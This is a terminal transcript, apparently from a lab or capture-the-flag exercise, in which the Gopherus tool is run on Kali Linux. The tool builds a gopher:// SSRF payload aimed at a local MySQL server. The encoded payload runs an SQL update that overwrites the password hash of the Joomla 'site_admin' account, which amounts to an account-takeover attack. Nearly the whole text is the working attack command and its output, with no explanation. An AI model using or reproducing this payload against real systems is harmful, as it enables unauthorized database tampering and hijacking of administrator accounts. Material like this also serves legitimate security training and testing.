 ┌──(kali㉿kali)-[~/tools/Gopherus]
└─$ python2 gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users set password="5cfe4dfc7664b61eff2325db0caabd27" where username="site_admin";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%6
9%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%6
5%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%7
4%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6c%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%75%70%6
4%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%22%35%63%66%65%34%64%66%63%37%36%36%34%62%36%31%65%66%6
6%32%33%32%35%64%62%30%63%61%61%62%64%32%37%22%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%22%73%69%74%65%5f%61%64%6d%69%6e%22%3b%01%00%00%00%0
1
-----------Made-by-SpyD3r-----------
┌──(kali㉿kali)-[~/tools/Gopherus]
└─$